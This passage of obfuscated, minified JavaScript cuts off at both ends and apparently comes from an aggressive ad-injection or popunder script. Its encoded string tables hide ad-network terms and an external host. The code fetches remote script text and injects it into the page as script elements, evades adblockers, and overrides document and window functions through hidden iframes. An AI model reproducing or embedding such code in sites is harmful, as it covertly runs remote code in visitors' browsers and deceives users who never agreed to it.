cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let 